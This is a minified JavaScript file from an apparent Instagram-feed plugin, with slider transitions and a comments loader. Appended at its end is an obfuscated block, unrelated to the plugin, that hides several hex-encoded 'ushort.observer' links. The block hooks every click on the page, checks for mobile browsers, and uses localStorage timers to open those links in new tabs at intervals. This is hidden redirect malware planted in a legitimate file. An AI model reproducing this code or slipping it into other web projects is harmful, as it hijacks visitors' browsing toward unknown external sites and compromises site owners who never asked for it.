rotateX("+n+"deg) rotateY("+d+"deg)"})},20),void jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).removeAttr("style"),jQuery(s).removeAttr("style"),jQuery(".wdi_slider").removeAttr("style"),jQuery(o).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2}),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))):wdi_fallback3d(o,s,_):wdi_fallback(o,s,_)}function wdi_cubeH(e,t,i){var a=jQuery(e).width()/2;"right"==i?wdi_cube(a,a,0,0,90,0,-90,e,t,i):"left"==i&&wdi_cube(a,-a,0,0,-90,0,90,e,t,i)}function wdi_cubeV(e,t,i){var a=jQuery(e).height()/2;"right"==i?wdi_cube(a,0,-a,90,0,-90,0,e,t,i):"left"==i&&wdi_cube(a,0,a,-90,0,90,0,e,t,i)}function wdi_fallback(e,t,i){wdi_fade(e,t,i)}function wdi_fallback3d(e,t,i){wdi_sliceV(e,t,i)}function wdi_none(e,t,i){jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}function wdi_fade(e,t,i){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_testBrowser_cssTransitions()?(jQuery(t).css("transition","opacity "+wdi_transition_duration+"ms linear"),jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),wdi_change_watermark_container()):(jQuery(e).animate({opacity:0,"z-index":1},wdi_transition_duration),jQuery(t).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}}),jQuery(e).fadeTo(wdi_transition_duration,0),jQuery(t).fadeTo(wdi_transition_duration,1))}function wdi_grid(e,t,i,a,r,n,d,o,s,_){if(!wdi_testBrowser_cssTransitions())return wdi_fallback(o,s,_);wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var m=wdi_transition_duration/(e+t);var c=jQuery(o).find("img"),u=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(o).prepend(u);var l=jQuery(".wdi_slide_bg"),w=c.width(),p=c.height(),_=l.width(),l=l.height(),h=Math.floor(_/e),g=Math.floor(l/t),y=_-e*h,f=Math.ceil(y/e),v=l-t*g,b=Math.ceil(v/t),j=0,Q=Math.ceil((jQuery(".wdi_slide_bg").width()-c.width())/2),k=void 0===c.attr("src")?"":c.attr("src");a="min-auto"===(a="auto"===a?_:a)?-_:a,r="min-auto"===(r="auto"===r?l:r)?-l:r;for(var x,C,E,M,I,A,B,O,T,D,S=0;S<e;S++){var z,K=0,R=Math.floor((jQuery(".wdi_slide_bg").height()-c.height())/2),V=h;0<y&&(V+=z=f<=y?f:y,y-=z);for(var L=0;L<t;L++){var G=g,H=v;0<H&&(G+=z=b<=H?b:v,0),u.append((x=V,C=G,E=K,M=R,I=j,A=Q,B=k,O=w,T=p,D=(S+(D=L))*m,jQuery('<span class="wdi_gridlet" />').css({display:"block",width:x,height:C,top:E,left:I,backgroundImage:'url("'+B+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:A+"px "+M+"px",backgroundSize:O+"px "+T+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+D+"ms",transform:"none"}))),K+=G,R-=G}Q-=V,j+=V}l=u.children().last();u.show(),c.css("opacity",0),u.children().first().addClass("rs-top-left"),u.children().last().addClass("rs-bottom-right"),u.children().eq(t-1).addClass("rs-bottom-left"),u.children().eq(-t).addClass("rs-top-right"),setTimeout(function(){u.children().css({opacity:d,transform:"rotate("+i+"deg) translateX("+a+"px) translateY("+r+"px) scale("+n+")"})},1),jQuery(s).css("opacity",1),jQuery(l).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).css({opacity:0,"z-index":1}),jQuery(s).css({opacity:1,"z-index":2}),c.css("opacity",1),u.remove(),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))}function wdi_sliceH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,8,0,a,0,1,0,e,t,i)}function wdi_sliceV(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(10,1,0,0,a,1,0,e,t,i)}function wdi_slideV(e,t,i){var a;"right"==i?a="auto":"left"==i&&(a="min-auto"),wdi_grid(1,1,0,0,a,1,1,e,t,i)}function wdi_slideH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,1,0,a,0,1,1,e,t,i)}function wdi_scaleOut(e,t,i){wdi_grid(1,1,0,0,0,1.5,0,e,t,i)}function wdi_scaleIn(e,t,i){wdi_grid(1,1,0,0,0,.5,0,e,t,i)}function wdi_blockScale(e,t,i){wdi_grid(8,6,0,0,0,.6,0,e,t,i)}function wdi_kaleidoscope(e,t,i){wdi_grid(10,8,0,0,0,1,0,e,t,i)}function wdi_fan(e,t,i){var a,r;"right"==i?(a=45,r=100):"left"==i&&(a=-45,r=-100),wdi_grid(1,10,a,r,0,1,0,e,t,i)}function wdi_blindV(e,t,i){wdi_grid(1,8,0,0,0,.7,0,e,t)}function wdi_blindH(e,t,i){wdi_grid(10,1,0,0,0,.7,0,e,t)}function wdi_random(e,t,i){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](e,t,i)}function wdi_pause_stream(e){jQuery(e).find("video").each(function(){jQuery(this).get(0).pause()})}function wdi_reset_zoom(){var e=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),t=document.querySelector('meta[name="viewport"]');e&&t&&(t.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0")}Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(e){this.instagram=new WDIInstagram,this.instagram.addToken(wdi_front.access_token),this.currentKey!=e&&(this.currentKey=e,this.reset_comments())},reset_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0,this.media_id=wdi_data[this.currentKey].id,this.getAjaxComments(this.currentKey)},clear_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0},popup_destroyed:function(){this.media_id="",this.mediaComments=[],this.commentCounter=0,this.currentKey=-1},showComments:function(e,t){(Object.size(e)-this.commentCounter-t<0||void 0===t)&&(t=Object.size(e)-this.commentCounter);var a=this.commentCounter;for(i=Object.size(e)-a-1;i>=Object.size(e)-a-t;i--){this.commentCounter++;var r=e[i].text,r=wdi_front.escape_tags(r);r=this.filterCommentText(r);var n=e[i].username,d=jQuery('<div class="wdi_single_comment"></div>');d.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+n+'">'+n+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(e[i].timestamp)+"</span></p>")),d.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+r+"</p></span></div>")),jQuery("#wdi_added_comments").prepend(d)}0==jQuery(".wdi_single_comment").length&&jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">There are no comments to show</p>'),this.updateScrollbar()},updateScrollbar:function(){var e=jQuery("#wdi_comments"),t=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments"),jQuery(".wdi_comments").html(""),jQuery(".wdi_comments").append(e),jQuery(".wdi_comments").append(t),void 0!==jQuery().mCustomScrollbar&&jQuery.isFunction(jQuery().mCustomScrollbar)&&jQuery(".wdi_comments").mCustomScrollbar({scrollInertia:250}),jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){var e="";void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.next&&(e=wdi_data[wdi_comments_manager.currentKey].comments_data.next),this.instagram.getRecentMediaComments(this.media_id,{success:function(e){if(""==e||null==e||null==e||void 0!==e.error)return errorMessage="Network Error, please try again later :(",console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');if(200!=e.meta.code)return errorMessage=e.meta.error_message,console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.data?(wdi_data[wdi_comments_manager.currentKey].comments_data.data=e.data.concat(wdi_data[wdi_comments_manager.currentKey].comments_data.data),wdi_data[wdi_comments_manager.currentKey].comment_count+=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length):(wdi_data[wdi_comments_manager.currentKey].comments_data=e,wdi_data[wdi_comments_manager.currentKey].comment_count=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length),wdi_data[wdi_comments_manager.currentKey].comments_data.next=void 0!==e.paging?e.paging.next:"",wdi_comments_manager.mediaComments=e.data;var t=wdi_data[wdi_comments_manager.currentKey];wdi_comments_manager.showComments(t.comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.ajax_comments_ready(e.data)}},e)},ajax_comments_ready:function(e){this.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)},createLoadMoreAndBindEvent:function(e){""==e&&(e=wdi_comments_manager.currentKey),(""!==wdi_data[e].comments_data.next||wdi_data[e].comments_data.data.length>wdi_comments_manager.load_more_count&&jQuery(".wdi_single_comment").length<wdi_data[e].comments_data.data.length&&0==jQuery("#wdi_load_more_comments").length)&&jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>')),jQuery(".wdi_comment_container #wdi_load_more_comments").on("click",function(){wdi_comments_manager.commentCounter+wdi_comments_manager.load_more_count>wdi_data[e].comments_data.data.length&&""!=wdi_data[e].comments_data.next&&wdi_comments_manager.getAjaxComments(this.currentKey),jQuery(this).remove(),wdi_comments_manager.showComments(wdi_data[e].comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)})},filterCommentText:function(e){for(var t=e.split(" "),i="",a=0;a<t.length;a++)switch(t[a][0]){case"@":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;case"#":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;default:i+=t[a]+" "}return i=i.substring(0,i.length-1)}};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());